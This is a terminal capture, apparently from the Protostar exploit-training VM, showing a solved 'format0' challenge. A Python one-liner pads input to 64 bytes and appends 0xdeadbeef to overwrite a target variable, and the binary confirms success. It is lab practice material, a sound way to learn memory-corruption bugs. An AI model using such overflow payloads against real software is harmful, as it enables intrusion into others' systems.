 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ ./format0 `python -c 'print "GRIS"*16 + "\xef\xbe\xad\xde"'`
you have hit the target correctly :)
user@protostar:/opt/protostar/bin$